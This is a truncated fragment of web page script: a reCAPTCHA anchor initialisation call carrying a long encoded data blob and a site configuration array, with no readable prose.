      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SMK2w5TDs1tIw6J1asO5w4EMG8KwNiBOw7QGasOLAAgJw5oHw7hjwp1lczJvKAbDqcOgTBzChSIsw7nDhcKYw4XDq07DvU3CmcK3w6Q0w53DjFpAHMOvw5Qww4bCmx7DqgTDhsOUw5DCmRvCqcO3woPDrUjDo8O5wr/[base64]/[base64]/wojDj10rM3HDrl7DiMKrw7/Dpjw9w4HChsOUMcO0MEsuw5DCkG05wrByQMOmwoTCsH3CmMKqwoNPLcOMw5HCljXDrTLDiMK6OTRpwpApK2dLfMKAwr0PJz7CkMOzwq4mw4DDosKsKh8OwrZ/wovDncK4bgJ6ZsKXMGxOwrgfwr/DiU0rPcKaw74YGX9BCFB4Iksdw5EhbcO4G8OqTRHCmMOIeH7Dr0LCrcKBX8OOJ0QLeMOsw4hGfsOFUwPDncOVAMKHw4NewrAZGnfDlcOcUsKycE7Cp8Kvw7A4w5MEw6/CssO/w71eZV04ecK5w7cXOsO1woEZwrd/wopDGcKcQHXCs8OOP8KTUcOsJBLCr8ONwoTCnsOiQEhOw7rDoj8jPTvCm1nDmBAfw6bDsSnCkwYTW2HCnnhewoDDlsO4w6fDtiIjw5TDq8OCw6HCtD0fCsKXwrtFwpdsL8OPGSzCt8O7MsKtFlLCtcKLwoYGwr8UPcKJwo7CoQIiw6/[base64]/Chm5tLMK9S1Iwwp/DrMKgMsO7U8Kswqt2woDCkBkywoc3aGXDlH1bwp8tAn/ChcOJXAZITmDDncOLYALDnx7DjRBGbDpKw77DtUbDu0B4woHDvS8Qwr0MwoEGBsK/[base64]/CkMK4byTDuFR1w5ElPsKSX8O/QFtdMMKCw6jDi8OMEilNWj0MwqPCkS3CkGzDn8OecGwtLMOSKcOAwqZzGsO0w4HCkwLDrSLClhvChloAwrNQTgBaw67CiMK/[base64]/CpmnDosKQwpXCnmDChDl4wr4mwoIwGAjDoMOawrzDhMKwDMOyA3LClMOGRWdpw6AmHTPClTvDgnUTA8K5WnzDswbCnsKuwrjCsMKiWmYVwrPDt8KPwqIZw4wiw5/DkjrCgMKkw7JDw4NLw79KwrNUBsKZPGbDmsOQwoDDlsOIHsKDw5bDnEMnWsOdXl3Di1RgdMKnKMOLw6lyZl5twpAPwrzCmcOMUF/DmcK4DsOQKcOqw7zCswBfV8KRwrRELV/[base64]/[base64]/[base64]/Dq2h8esO5w6fDr8KgC0xWw5nDpWbDrFPDqEXCucKfcyVDIsOzFMOuw4dxw4XChHXDlsOhw7XClsOIw64NeU99ccORQCzCksOhDAIMw5MgwofDpsO3w7/CkcOZwr7CpRlVw6HDuMKTwpZfwpvDpClowrvDucKqw49ywoYQFcKOMMOJw6nDgHZ6WzdPwqDDmcO/wrvCtlLDtnXDtjDCqFfCrjrDogomwpYPYD/Ck8Kcw4rCosO9wqsmNG7CscKKw4/[base64]/CrsOUHMKxwp4Gw59Owo/[base64]/CrMOmTcODd2DDskURw65lUcOVw6Yfw68hCMOnQzrDlMKVJsKlw5rDqsK6VUdFEMKnwrPCnUhywrLDlHHCrcOrYcOUGBXCmR3CpBrDs8K/AlzCtT0fwrIgJGZqeMOpw6FEXsKsw7fCmjDCgHvDrsO2w5vCpwouw47DoRNRD8OzworDsD3CnStdw7TCsWZwwrrCh8OYPsO/dMKXwpzCqAVFKjPDql0CwrxXcivCpzwowrXClsKaam0jwqNcw6lwwqVFwqk7EMKJB8OAwoNpw74uWVvCg3VkP8K+wrHCkiwPwqgiwofCj8ONR8KuTMO/HHxVwoJlw5HDnsOfYsKBNUhMJsOLQyjDr1HDkm7DqcK3McOBw4ItDcOVw7vCtVo0wqjCqsKqUsO/w43DpxfDggMEwrAJwoEPw6Jmw6otw6NhFcKRE8OfwqbDusOjO8O2Mj/[base64]/DqcOOwqjDmlzCnwEVPMKhJsOrKWPCh8O3PDslSMO4XDpeJS3DrsO5wqzDszPDusKFw6Isw7A0wr48wqocSnDCpsO4NcKUPcORKMKDSsKvwpwKw6xULDULSxEuw5bDrxzDv2BXw7/DscOpbCYkAgnDpsKlEg9/[base64]/DjsOac0vClAQibUjDsyY1w6kOHcOFFyXDrTXCocKNEEZrFWLCuC0iw7wdcn4UwrdYw64wR0DCvsOiwo3Clit/RcKKZMKwQMO8CFk+LMOwFcKewrR5w6PCoDxOa0/DjTgYBcKNIVhsIQh5DGoLWEnCkmHDs0HDtioGwoAKw4JpZ8K6CEgRMsKpw7rCpcOAw5TCr1hRw7U9aMOuf8OeaH/[base64]/QjBmIBHDoMKML8OiwowkK8KGwrbCsifCtcKiAMOfBRrDghJZwobCuiPDjwUhc8OBw7TDv3TCs8KpFsKab08YWcOgw4MpAnPCpiXCsnJeMMOcV8OKwo3DpCjDq8KeHybDszbDm3MzecKYw5jCqAfCiUrCgXrDkAvDvEbCrAZCXT/DhcKJA8O1w5LCosOuFH0dwrbCicKYwrIcCSY9bsOVw4B0ccKiw5dCw7/DscK+NWtYwrDDp3hdw4TDkVhnwrUlwqMFY33Co8Olw6jCi8KoDh/[base64]/CscODwpvChVzDksKAw5rCiMOVwrM+UMKKYcKtdsOlfsOxwq4VTMOTdSJWw5DDmkhpw4dbw6XCjyHDj8OXc8O0HjXDiMKLw57DlydLwrF9HkY4w5A6A8K/eMOqw4xvZSZQwpxgGy7Cu1BqMsKEYk8rLcK5w5TDsFlSZsKyCcKMTMOkchnCs1vDhMODw5jChsK1wo3DjMOBVcKnwo4gTsK7w5pzwrvCiXskwo9Ow5DDiSvDsA8xGcOsJMOMTgFHwp4BIsKsTMOiUSp+C3zDiVzDk1fChTfCoMK/Z8Opw47DlCN9wqg/bMORDC/Cg8Opw4VSR2Z1w7A3w5teYsOawogNIE3CiSNow5lAw7cjUHAfw5/Dp8O0An/Cqy/[base64]/w4zCs2YqRgLCjsK0wpZNL3hEGcKwFSdDw4Fpwp4JcVPDuMOTXcO6w7ZRw5FLwqE1w7xiwqkEw6vCl3zClGkAH8OdBhcFQsOML8K8VQ/CkG0cL2lrAgUqEsKdwpJtw4oKwrLCgcOMesKYe8OQwp/CnsKaeUbClMKpw53Dpjh4wqh2w6nClMKUEsKmU8OcahA5wrAqccK/TG4YwqvCqDHDtF5+w65uLx3DpcKaOnI7AhrDhsKSwpc5EsKkw7rCrsOuw6/DiDYuXljCssKsworDn0YDwqjDrsOxwoIYwqXDqcOiwp3CrcK8aBEwwqXCgH/Dk3gHwo7CgMK3woYNLMKxwo18fMKYwqMuG8KpwpjCocKIWMO7N8Kuw6TDh27Cu8Kew6gLTMOJOMKfOMOCw6vCicOAE8OgRw/DuRIOw5Vzw5LDpMOzEcO2PsOAZcO2AS1beVLCtkXCnMOfFBh4w4UXwobDs3V1ESbCkAcvWMO4LsOmworDv8OPwp3CrAHCj27DnHxww5/CiCLCr8OtwpjDsQbDtcKzwp5Zw71ow4YDw64ELCTCtznDjXk+w7/CgiBANcO0wrUlwohGLMKDw77CuMKQPMKVwpTDuQvCihbCtwTDvsKnCxUuw7pxaloiwrPDpFI9Gx7Cu8KrP8KNJ2XDp8ObYcOfecKUbHPDtBrCiMOdbwgYXsOgMMKHwr/DnjzDn3M8w6nDucO/cMKlw4rCpFrDk8OWw7rDrsKYf8OjwqrDpilEw6piNcOww6LDr0JHOF3DhQNNw5fCpsKMIsOqwpbDt8KNCsOrw5hhCcOMYcK7OMKXH2I4wrJ8wrF/wpNBwpbDmC5qwpxKU0LDlUl5wqbDscOPMSAOfmNRfTjDlsOQwqvDuDxcwrAnQRRAQSNswrN+TUQvYlsDJQzCuWtTw5/DkQLCn8K5w6jCpCFFI0A7wo7CmXDCpcOuw7Ncw7xfw4vDp8KLwocDWQPCmMK/[base64]/DvzHCoDnCncKuwq02fUsFPlvCu8Okw5DDiibDk8K6P8KGFzBfXMKEwp12JsOVwqswXMONwpNwf8O8PMKpw5MHDMOKN8OUwoPDmlJIw4tbSG/[base64]/DjmRvecKWGlMRMcKnw6tPw4vDisO0bQLDowzDkT7Ct8OFFyXCgMKtw63DpnfDncOlwp7DtQsKw43Ch8O2Jy9jwrkrw6YPBTLDgVxRJsO2wrlnwojDhBR0wpZAesOLEMKawrnCjsK/wqXCuXA6wpVQwqTCrsOcwrfDm1vDt8OIPsKQwqTCrQxNNk4/[base64]/wr3DucKdw6IsATXChMO3FmYQC8OiwpLDrcKZw4DDhMKbwpDCpMOOwqbCuWpnN8KswpQNe2Ylwr/DiSbDgcO8w5TDoMOLe8ORwr7CnMK2wp7Cjy5Awp4PW8KMwqt0wo5kw4LDrsOdM1TCg3LCljdKwrwtH8KLwr/DoMK5W8OLw7DCicKCw5JACG/[base64]/NkrCrhTDvRcLUcKhwopSfBYIbwfCuMKWw7MKGsKdeMOnOx1qw5USwpXCoTTChsK0wozDgsK/w73DojM4wpbCjBBpwo/[base64]/Dr8KPwrjDu8Oyw6bDuMOGS8OUw4HDqMKdT8Ofw6bDrsKlwqTDiXIQJsOKwqjDgcOPw5sMCCcLQMKPw4bCkDhfw6o7w5zDpklewpnDjT/DhcKHw4fCi8OkwrnCl8KYZMOoI8KvbsOBw7lXwo5Tw61pw7jCqsOcw48LdMKPRy3Ck3TCjj3DmsKkwp/CgVnDpMKzeHFGJz7CmwLDksOpIMK4Q2TCisKcBH4Nb8OKU3rDsMKyFsO5w51CRWY6w6jDjcKKwrPDuiZuwoXDrsKdZMKUDcOfdCXDk1ZvXgTDgE7CoBnDgjIVwqhJNMOHw5xWIcKSdsOyJsOIwqZGBAXDusK8w6h+J8ODwqB+wpDCsDRUw5fDvidhInYGEV/CicKDw4VVwp/DhMOrw6ZHw6vDpGU9w7kxEcKBOsOqNsKywpzCn8ObEhrCixo1woxuw7k0wphOwppEF8O8worCjjYCOMOVK1rDqcK2FnXDl0VGdxPDuwfDnBvDu8Kgw5s/[base64]/CtS8CAcOZQMOFGcOQwo01wqpNwoLDp8K9wpfCkwzClcOHwoQfw7TDhn/Dmw9/ail/RhDCocOewooCA8Kiwp51wpJUwrErQcOkw7fDmMOFM29LGsKTwrFPw4nDkAN8bcK2T1/Cj8KkFMKoTsKFw5JLw49kZMO3BcKlK8O3w4nDpMK/w6nCu8K3eh3Dl8Kzwqsow6rCkmR7wrAvwpDDsx1dwrHCq3hnw57DucK4HzEOSMKCw5NoOnPDrA3DncKCwrQmwpbCvATDicKQw5hUegYKwrw4w6fCnsKsAsKnwo7Ct8KZw7A9w5PCp8OSwrQIC8KVwroXw6/ChB8HPyw0w7TCg1MJw77DlMK5BMKNwrJ4EcOyUMOfwpMTwpLDhsO+w7zDqRjDoz3DgRLDgifCmcONeFjDkcO7woZcYU3CmwLCrVbDkyzDqAIFwpfDosK+KgBGwqk/w5nDpcKTwohpI8KpecK/[base64]/Cm8KKw5cnw5JUw65bwotkE15cOm4Bwq7CvXBCIcK1wpnCpcK9YgjDqMK0dUMqwr8ZHcOXwoTDl8Ohw6NOIV4RwpVWWsK5FGrCn8K0wqUQw73DtMOHPsK8LMOBaMOvDsKuw4/DhMO6wq7CnxDCrsOVVsOGwrggIlzDvgTChMORw6vCrcOawoLCunzCscOcwooFaMOsQsK7U3IRw5BQw7gefWQRLcOReRvDlzPDqMOVbg/DixPDnWYjH8O2w7LCnMORw40Qw7s7woktRMOAFMOFQsKew5Z3WMKdwrJMKBfCqMKjNcKtwoDCtcO5H8K9ChjCql5qw4RDVz/DmQk8IMKbwpzDoX7DoQxNN8ORdkHCim7CtsOnccOiwoLDhFUnPMOfO8KBwohKwoLDnFTCuwR9w4PDg8KGXsOJN8ODw7Fiw6tkesKBGQJxw68iUxjCmcKUwqJOH8Kow43CgGpiBMOTwp/DhsKfw4LDuFo+VsKxD8ObwqMCERMlw6c/[base64]/[base64]/wpsXwq7Drn7DqwBZwpbCugzCsMOgJmwNNmvCkznDusOkwpvCl8K2YVjClnDDiMOAesOjw6HCuidCwos9GsKVSStRd8Osw7AewqvDk0tBcsKXLgdNw6PDnsKEwoPCscKEworCvsKIw5EPHMKhwol1wpTCkMKlIBERw7LDjMKywo/ChcKGdMKFw4VWMnZAw6MMwrh+IGhaw6ZgXMK9wp8uVz/[base64]/DicOpw7zDjUPDrCFVw7JNIMKkwpXCg8KWOMKyw5vDucOSfQAyw4/DtsOKFcKPTsKTwpYNYcO0R8KTw5ZaQ8KhWz59wp/Ci8OLKm9yCcK0wqLDkT5renbCr8OuH8OHYnALWm7CksKiBiBlTUI2EcKMXl/CnsOlU8KHbsOmw6LDm8OIWznDsVdWw47Ck8O1w7LCnsOyfSfDj2jDn8KdwpQzfiXCscKtw5HCm8OCX8K8w7V6SSLCvWYSFDvCnsKfF0fDigDCjh5xwpNIdw/[base64]/DgcOtbB5vw6TDucOSw5rDjMK1wr7CjsOtPzLCo8Kww5DDunQlwo3Ck2PDt8OLfsK/wpLCv8KkPRfDmUPCgcKSEcKtwq7CiGF5w4TCkcOTw49VMcKrMUDDpcK6TlFbw6/[base64]/[base64]/DtcOlwo/CvcOtw63CnsOuwqrCp8OTTMORacOpwr/CgHhfw6PCmTMSc8OTEiE7E8O0w5kPwr9iw7LDlsO4HkVgwrUEeMO1wrF0wqvDsHnDniHCgSJjwqLCoFsqw556aBPCq1DDu8OhYsOkTy1yJ8KzesK1FXTDtR3CicK1ZzLDncKcwr/[base64]/R8KiSmfDuMKBwq19WX3DuDTCs8KPJCl5w4Rfw4lcw5VSw4DCq8O1OsOHw4nDpcK3cy8rw7ACw59GT8OEGCxuw49bw6DCvcKRR116dcONwqnCscO6wq/CmE8RB8OCLsKCXxsdXWXCgE8Hw7PDs8KvwoDCgsKAw4TDhMK0wr9pw4rDrAkPwqwsCD1wRsKgw4PDtyPCglvCjixjw57Cj8OfEk3CqyV8KnrCuFDDpHcAwoczwp7DgMKFw6HDllLDmsKzw63Ct8O+w7lPEMO4R8OWFiA0GFcFS8KVw6dwwrhSwpgTw64Tw4J/[base64]/d0FKKMOMBmtmbALDnyrCp2E0C8K8w7HDmMK0wrUWK1zCkwAywrXCh0/Cv2EOwqjDmMOVTyHCh2nDs8O0NFHCjULCq8OTbcOZe8Kxwo7DhMKgwq8fw4/ChcOrdhzChzbCrGfCs3E6w5PDvFNWfkgrWsOXe8KXwobDj8KMIcKdwqIQGsKuw6LDo8KIw5DDrMOnwrLChgTCqB7CnEhnGHLDkSbCmgrCkcOCIcK1WF8gJSzCp8OXM2rDlMOLw5fDqcORCRQ0wr/DtC7DrMKbw7F+wodqC8KfCcOnQcOpYjnDsh7Cp8O4Mh14wrJxw7htwqHDm30BTHE2JcOVw6d5dAzCoMODQcKGFcOMw4tBwrPCrw/CmEjDljzDgsKVfsKkIVU4ARBUJsKsTcOmQsOlH3BCwpPCtCrCusKKcsKrw4rCmcKpwo8/QsO9wr3DoC7CpsKXw77Ct1BfwoZ8w5PCoMK/[base64]/CuS7ChMK4w50HwpkfEX5DJsOIw7zDiAg+w5PCoSBgwrfChU4bw7kvw5tWwqwIw6HChsORf8K5wqMFZC1Rw6vCkmzDvcKQTXVawqbCuxEbOMKCIQQbGxBeCMO8wpTDmcKie8KuwprDhRDDpQPDuisow7LCkCPDgjnDvMOqZ0QPw7vDvBbDtR3Ct8KwbT4uPMKbwrZNCz/[base64]/DskPDl8OQQcO4w6Iyw5xbwrgjw6MGw5oUw77CpMKncsO/[base64]/[base64]/Dm8OmwrMHwrPCk0zDhw5Fw6DCgQ9LSUQywoZywpLCscOSwrQKwoJSPMOhaFRFOjZjeEfDrMKEw5IqwqEXw5/DmcOvO8KgcMKPDn/[base64]/DhcOxw4fDosKCRT/CisKBDyjCs3MNBsOJwqzDu8OSw4cPP0FkUUrCj8KOw61lAMODCQ7Do8K9Nx/CqcOvw4U7U8KHDMKERcKsGMKAwrRHwobCkAAlwoUcw73DhxQfwoHCv2oAwobDslJoM8O8wpZQw77DlmjCvEAswrTCj8O5w5HCtcKCw7Z0PXU8fmnCtwpxcMK8f17DvsKZbQtlecOLwos0IwMwXcOcw47CqBjDlsKvbsO7dcOTEcKHw5lsTTouSAo/XDhFwp/DvUsdBBJ4w4FmwosAwpvChWBuUgoUCVjCmcKaw4lbUyNAbMOPwr/DuWbDucOkL1XDpjNrLjlQwoLCqwspwrsIZEfDucKnwp3CtQjCnw3DlzMpwrPDgsOdw7wfw7YgQUTCosKDw5HCgMOlA8OkLcOZwoxtw540VSbDosKawrXConMWc1jCr8O9X8KMw5BRwofCiXNAHsO+JsKoRG/CnEseMGLDv3XDg8OZwpsQTMKjB8KBw6tMRMKbC8K+w4nCi1XCt8Ojw7QLasOFSxcAecOyw7vCmMK8w4/Cu38Lw4ZLwrjDnEMIDG9Mw4HCoX/DkF0LNzIEMEpfw57DtzBFIzRHXsKGw65/w7zCp8OUHsOIwp51PMO3MsOWd39Ww5zDuyvDmsK+woTCpFnDmFTDjBJLZHsDYQsUdcKDwrgswrNXMR4tw5fCuiNrwqjCgH5Lwq4DZmLCi1dPw6XChcK7w71gQWDDkEfDscKNMcK1wpLCn1MjEsOlw6HDjsKncFoDwr/Ds8OWFsObw53DjHvDoE0hc8Kmwr/DosOwf8Kbw4Baw5UKAnbCqMKtYzFjJ0DCrFrDlsKrw4fChsO4w7/DqcOEcMKHwonDlAfDjyTClXAQwojDi8KmZMKVCsKREW0uwqI7wog/[base64]/CucKDwq3CucKpw6DDo8K1wo1xw7fDscO9TFw5d8KUwpLDpsOLw7chFjVqwqVSBm3CiS3DucOWw6fDsMK2f8KgES/DlncFwqwJw5IHwpvCizLDiMOFQT/CvR3Dp8K9wrTDhi7DjV3CscOxwqFfFjPCtHECwoBKw6piw7pMMcO2HANQw5rCmcK+w7/ClQDCowHCsknCg2XCkzZUdcOvO39iJsKqwqDDojEVw57CvxXDicKqdcOnI3nCisKUwr3CuHjDgjpxw7rCrS83FUdtwql1KMOTG8Okw43CjGrDnnLCrcKUC8K6Mw8NVRRYwrrCvMOFw6/CplpbRBbCiiUmDsKbex5qIkfDiFrDkCcNwrcOwrsuZcK7wqJAw6M5wp5RXcOGVWITGRDCv0rCnwgzQytnXBzDrcK/w5Y1wpLDhsOPw5FTwpDCtcKSEjd4wr/[base64]/MsO2aGPCocOlZ8OEwopwXsKew7LClHJ0wpcpYDMswqjDr3vDscOMwrPDn8KJIC9pw5LDusOuwrvChWXCmAFUw6hzZsOHTsOkwo/DlcKqwqTCkEfCkMO/[base64]/DxHDoMOoQsKJw4cLH8KmARLCtMK6GgoRYcKPNANvw4xNeMKQegjCicO/[base64]/Cu3fDszoXwoVBOWHDrGXDvmQLZ8OAw7fCoTLDqcKbayllw6VcIHgAw7XCiMOFw7Aww4Aew6Vcw73DtS89K2DCnHZ4XMKIGMK4wp3Cvj7CmS/CuiU9S8KVwq1vKjLCvsOAwoDCpQPCj8Ocw6fDnUdxBybDhULDpcKawqdQwovCjyxKwrbDghYsw4rCmRc7aMKjbcKdDMKgw41bw5fDtsO9CFjDsErDow7Clh/Crh3DvzvCozPCscO2B8KAHcOHFsKAXnDCrVN/w6/CklogGHk/IV/DqH/DskLDssK7ah11w6F+w6ltw5HCv8KGfBo8w77CqMKWwrTCl8OJwpXDncKjZ13CnD4WC8K9wo/DsGU1wrZBR0DChAFxw5bCv8KLWRfCgcOnScOBw5jDkTUJLsOgwpXCvyNIFcO2w5MYw6RMw7DDkSjCtyYPNcO4w6I6w6YbwrU6WsO0TS3DvcK0w4FNbcKqasKuLkTDrcOFJB4jwr0sw5XCvsKbbiHCicKNYcOFZsOjScKpScKhGsOqwr/[base64]/RsKETMKYw6DCtXTDrsOhwphewpMnX8O+w58LfMKUw5vDrsKwwozCsXfCgcKfwoVRwrZEwppKYcODw55ywrjClxlhGUPDvMKCw5MiZB4Uw5rDo0/Cu8Kiw511wqTDqjbChSxsUEPDtFbDsDxzMkfCjgHCkMKAwqbCjcKLw7kBGMOkQsK+w4PDkjnCiAvCpQnDjD/DqGTCq8Ofw5ZPwrVVw4ReYSHCjMOswrvDmsKnw73Col7DhcKBw59vYSk4wrI8w4Q7awvCjsO+w5Ehw610HAXDrMOhQ8KCaWQLwoV5Dn3CvMKtwoXDnMOBZDHCsRrCvcK2WMK9JcKJw6LCrcKSJWxhwqDCqsK/UcKfOhfDvmXCo8O/w54SdWXDnVrCn8OQw6nCglMlf8KQw6Y8wrp2woozXTJ1Dihcw6nDshEpHcKrwqsewrZmwovDpcKPw5vDti5twp4vw4c2RVQowqxQw4BFwofDuARMw6PCiMK4wqZOdcOQBsOqwpcVwp/CryXDpMONwrjDisKewrMHT8Olw787XMOxwoTDp8KIwrRtbcKjwq1fwr/CkyHCucObwpReBMKAWUd8w53CosKLGsK1TlxqccOAw5gYXcKAf8OWw7EaM2EdY8OzNMKvwrxFUsOpZ8Ohw5xWw7vDpk/[base64]/[base64]/[base64]/DqcOew6/CtcORSyTDgMOpK8OwJsKwDWbDggLDscOlwoPCrMO2w4Fpwo3DtMOGw6/[base64]/[base64]/[base64]/Csjs9OsK7HMKCPF3DhsO0UMOWw4bCjjcRLF9sB0oKJxI+w4LDuzo7SsODw5bDn8KMw57CscKLIcOiw5zDt8Okw57CrhdkT8KkSyjDtMKMw54sw5rCoMO3LcKIYR3Dqw/ChVpFw4jCocKmw5RNGH4iOMOjNm/Ct8Okw7rDlXpzW8OLTiDDuXBEw6TCusKsbgfDrntaw4jCizjCmyt3MHHCkx4tKBIGHsKLw6nCgm3Dm8KIalIIwr5+w4vCkmM7NMKFEBPDvCk7w6nClW0ZZ8Oqw4fChmRjXDvCk8K+ajBZXjzDozlMwqMIw7BrfQZOw4Z/[base64]/[base64]/DjcKkw4fCpsKYwoRrCcKxwpzCqcKfdD/DklrDgsOsJ8OIdsOpw4/DkcK6dg5ZKH/ChVVkPMO+b8KkRUsLcDIpwppywpXCicKfRRYJE8KHwoDDnMOYNMOYwr/DgsKrOFnDlUtQw5QSRXIow4RWw5bCucK/[base64]/DsMKdwrBHwqMIw4sfwrPCrsKaRMKSw4XCnErDkXrDisKrOcKHFQ45w5bDpMKXwqzCg0l6w4vCpsOrw4IWG8OwHcOUI8ODYlF3S8Ocw4rCqVMERsOpVGkWfD7Cq07Dl8KvGl8ww77CskAlw6FuGmnCoCRmwrLCvhvCnw9jfGJkwq/CikVmHcOEwoYoworCuhoGw6LCgwFxaMOLbMKRBsOQBcOdcR7DnS5YwojCtB/[base64]/CssKZAUTCjcO9X8KGM8Ovw7JOwoBja8OXw5LCtsO3QsOQRjbDhEbCusOewr4GwpgDw6pGw5jCqnjDiXPCjxvCtDfDjsOxY8OOwqvCgMOuwqPCnsO1wqjDj2oKHcOodV/DoQE7w7rCrXtLw5VYJkrCmwjCgXjCjcKbZ8OmG8OEA8OKNB9OCCIewpxGOsOFw4jCtXogw7UDwpLDlMKIfcKtw5hPw5TDkxHCiwwwCgTDrW7Cqyk0wqlkw65eVWbChMKgw4XCjsKVw5Iuw7fDtcKOwrpGwrFdU8OVAcOHPcO/[base64]/OcO6wp4qEUEPEFwEcm4UGMO8d33Dq0PDqyU1w6V5wrHCvMOyCm4Sw5xYS8K8wqbDicK+w5bClMOnw5vDuMOZJcKuwooYwpPDtUrDqMKnQ8KIWsKhegfDgldtwqQSaMOsw7XDu1Vxwo40ZsKGIjbDuMOlw4BiwrPCoDYHw4LClA1/w43CqxdWwrcTw7w9e2XCh8K/O8Ovw59zw7HCtcKxwqPCtW3DqMKdU8Ksw4/DosKJXsOAwojCozfDh8OQCXTDr31EVMOuwofCr8KPEBY/w4pkwqoiNFENZsONwrbDjMKCwqzCsnPCk8O1w6pPHhTCrsKsQsKswoHCrTozwp7CicOswqcRHMOlwqpOa8KlGX7DusOteBnCnGvCiCrCjynDksO+wpYfw6jDhQ9lMmADw5LDimvDkjVBHR4tBMKVQcO2XkjDhsOnHkcWcAHDtRzDnsOdw6c7wqDDs8KQwp0+w5YTw4/CgATDkMKiQ1HCg17Cr0QQw5bDvcKmw45LYMKOw7XCrU46w4XCmMKJwroKw57CimZrLsOUHSjDisKvYMOUw6c+w6U9AVzDmMKKP2PCp0pgwpUdccOEwrbDux7CrcKswrtaw6TDkyc3wp4+wqvDuR/DsHnDpMKvw6rCiH3CscKhwrbCi8OFwo43w4TDhip/aGJJwpdIVsKGSMK3LcOvwpRqVzPCg1jDrBHDncOPMG3DrMK0wr/[base64]/ccKpVQTDh1FwVHJ9Mn7DomhRQnDDvsOgUFRgw4Qcw6QbLwwXWMOGw63ClVbCnMO9QEDCoMK3M1gXwpsXwrRBeMKNQMOywp0OwoPCusODw5kewqdKwoJvFTvCsk/CucKJIm55w6bCjTHCjMKHwqFPL8OXw7nCvH8oYcKrIUjCrsOpU8OTw7Iuw5Jfw7pfw44vLsOGTgESw7Nrw5nCvMKdS3Bvw5DCsHFHP8K/w5rDlMOSw7EXb3bChMKkcsOZEyLDuC3DlF/CrsKbEjHDiDbCrU/DvMKxworCjXMjDW5gKSIeX8KqZ8Ksw7jCj2XDm00qw4XCknhrPV3Dhh/DksOfw7XCv2YGIcOcwrEVw6d2wqLDoMKOw5YaQ8OweSU8w4dFw4TCjsKveiA2Pyc3w59Ewokgw5vCtXjCqsONw5MrGcODwrnDnlTDiEjDkcKLRA/DjTRNPh/DkMK0Ui8bRwTDksOdTDR6a8O8w7RjFsOKw5PCoBzCiHglw6shNWl/w6AldUXCtXbCoCTDjcOLw4rCuHAVIWHDsmY1wpXDgsKHWVEJHEbDjz0xWMKOw47CmxXCoi/CpcOdwo7CpDrCqhrDh8OxwrrDgMOpUMKiwoUrKVEKAF/CpkXCgGR3w5PDvsKIcVokOsO0wqDClGXCnhdCwrPDiW1QNMKzLlHCpQ/Cj8KEM8O6NDfCh8OLcMKEGcKFw7/Drz4bLC7DlVsOwo5+w5bDrcKreMK+GcKJbsOtw7HDksO8wrV5w7ZUwqvDpXbCtgsZYhRcw4UXw4LDjxJ6SFsVTWVCwogvekAMJMOhwqHCu3zCqFUDO8Oyw6RBwoQTw7jDo8KywpcJKWrDocK2CE/Djh8Owoh1wp/Cj8K8I8K/w4Nfwp/CgkNmEMOlwprDjlvDrUHDiMKQw7scwrRyCWpewr/Dh8Omw7rCtD5uw43DqcK3wqpcQm0vwr7DrT3CmyItw4fDkQHDhRJCwpfDsCnCsTwVw5XCrmzDlsOcDsKuesKCwprCsSnCgMOze8OPakwSwpHDl1/DmsKOwqvDm8KEPcOowqPDu3dmKcKAwoPDmMOeXcOxw5DCssODFcKowoEnw6RHdmsRZ8OhRcKpwr0sw5wfw5o9EmBTJj/[base64]/[base64]/[base64]/DksOQfiHDjFfDl0IPwoE6woXCpzdVwpLCizjCjQZ7w4zDlz4eMcOLw7LCrCXDgSd0wrkgwovCp8KXw5peMHYvKsKZA8KPEMO+woUGw4vCmsK5w7oaLBtAM8KvJlUCYyNvwrzDtzfDqT8PRUNkw5DCrmV8w6HDiypYw6zDhXrDv8OWLMOjHQ8Fw7/Cl8K9wpTCk8K7w77DqsKxwqnChcK8worDk37DiWksw4ltwonDhX/DicKaOHo1ZQYtw7cvPWljwpQTJ8OrJz5FVSjCm8OBw6HDvMOswrppw7Ejwq97fXHDiHnCscKeQT19wqdIX8OHcsKYwocRVcKIwpYFw4B6AWcyw4Itw4kYZ8OYKTzCoDLClzgfw6HDjsOBw4fCgsKlwpPDnQnCrGzDqMKCecKgw57CmcKTQ8Okw6/CmRFwwqQZPcKlw5YVwr9BwqHChsKEGMKHwpJrwooFaDfDgMOswoTDnDZewpDDlcKVMsOMwpQTwr3DmlTDkcKQw5nCrsK5IwfDrAzDmMO9wrU+w7jCocK5wrhJw7cOIEfCt2/[base64]/ejVSQmTDosOpwp7Dl0p4MMKwwrfDqMOlwrfCrcKLMATCqTzDsMOEIsKow6d7QXokaALDlEpnwpHDinR/[base64]/DpjcZw70rw6Z5YMKoBADDgMOmHsK7wqPDncOiwqgeZXHDg1jDoB52w4Anw4/Cm8KRU0LDoMOiFGvDhMO/asO8RGfCvit/w7dhwobCoW4+BsKLbCcCw4YFbsKsw47Dv0fCkR/DqxrCu8OdwqTDrMKQXMKfXxsCw4JiQld5bsO1YnPCjsOBEsKLw6AQAmPDuWA/[base64]/CjsOqwqTCsMOVHnU/wonCmMKpMmjCnMK5wqpMw69hJsO6cMOIeMO1wpdcHMOJw4hPwoLDoBplUQJEVMK8w45iYMKJGBocbH4YU8KrMsKjwokFwrkEwoFPZcOSEsKNJcOCUl7Cug9Ew5Ngw7fCi8KJRTJvdcK7wqYwdmjDqE3DuQPDi2NQKh/[base64]/[base64]/w4lnwpdNwr8yQ8OtccKjw5rDoMONw6EEB8K/w6sUwpfCncOIHcOewr0dwqUhF3hCNWYPw5jCgcOpW8KFw5ZRw6XDgsKlR8OGw7bCl2DCvCrDuQ0xw5EoJcOKwqrDs8KTwpvDuR/DuQY6HMKsdS1Kw5TDj8KqQ8OZw6dkw7JwwpbDplzDpsOBLcO5emFywolvw4UXSVMAwpx9w6fCkDsHw5d+VsORwobDq8OQw4lze8OOaxZCwqMJBMObw7PCkBLDlTktLlt+wro8wrPDlsKkw5DDmcKQw5zDicKRWMOVwr/DmHZHPMOWacKBwr18w6TDicOkRRfDisOBOA3CtMOPcMOINiZ5w4HDkB/CuxPDnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lceiv4jAAAAAJaZgFUZxjORhTVNawKZqmiwBxaF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,